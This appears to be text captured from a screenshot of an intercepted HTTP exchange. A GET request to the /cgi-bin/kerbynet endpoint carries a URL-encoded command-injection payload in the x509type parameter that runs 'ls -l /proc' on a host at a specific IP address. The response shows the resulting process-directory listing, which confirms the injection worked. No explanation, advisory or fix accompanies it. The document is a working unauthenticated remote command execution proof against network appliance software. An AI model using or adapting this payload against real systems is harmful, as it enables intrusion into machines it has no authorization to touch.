 请求
美化 Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0A%6c%73%20%2d%6c%20%2f%70%72%6f%63%0A%27
2 Host: 61.139.2.100
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "12e9a-363-56d7136d1bb80"
10 If-Modified-Since: Wed, 30 May 2018 19:18:22 GMT
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染
1 total 0
2 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1
3 dr-xr-xr-x 9 root root 0 Dec 14 18:28 10
4 dr-xr-xr-x 9 root root 0 Dec 15 10:13 1006
5 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10215
6 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10249
7 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10283
8 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10317
9 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10351
10 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10385
11 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10419
12 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10453
13 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10487
14 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10521
15 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10761
16 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10801
17 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10809
18 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10815
19 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10837
20 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10840
21 dr-xr-xr-x 9 root root 0 Dec 14 17:29 10901
22 dr-xr-xr-x 9 root root 0 Dec 14 18:28 11
23 dr-xr-xr-x 9 root root 0 Dec 14 17:29 11010
24 dr-xr-xr-x 9 root root 0 Dec 14 17:29 11067
25 dr-xr-xr-x 9 root root 0 Dec 14 17:29 11076
26 dr-xr-xr-x 9 root root 0 Dec 14 17:29 11092
27 dr-xr-xr-x 9 root root 0 Dec 15 03:02 11407
28 dr-xr-xr-x 9 apache apache 0 Dec 15 03:02 11408
29 dr-xr-xr-x 9 apache apache 0 Dec 15 03:02 11409
30 dr-xr-xr-x 9 apache apache 0 Dec 15 03:02 11410
31 dr-xr-xr-x 9 root root 0 Dec 15 03:02 11417
32 dr-xr-xr-x 9 root root 0 Dec 15 03:02 11418
33 dr-xr-xr-x 9 root root 0 Dec 15 10:14 1146
34 dr-xr-xr-x 9 root root 0 Dec 15 10:14 1154
35 dr-xr-xr-x 9 apache apache 0 Dec 15 10:14 1155
36 dr-xr-xr-x 9 apache apache 0 Dec 15 10:14 1156
37 dr-xr-xr-x 9 apache apache 0 Dec 15 10:14 1158
38 dr-xr-xr-x 9 apache apache 0 Dec 15 03:03 11624
39 dr-xr-xr-x 9 root root 0 Dec 14 18:28 12
40 dr-xr-xr-x 9 root root 0 Dec 14 18:28 13
41 dr-xr-xr-x 9 root root 0 Dec 14 18:28 14
42 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1469
43 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1478
44 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1493
45 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1496
46 dr-xr-xr-x 9 root root 0 Dec 14 18:28 15
47 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1503
48 dr-xr-xr-x 9 apache apache 0 Dec 15 05:12 15427
49 dr-xr-xr-x 9 root root 0 Dec 14 18:28 16
50 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1600
51 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1601
52 dr-xr-xr-x 9 root root 0 Dec 14 18:28 1602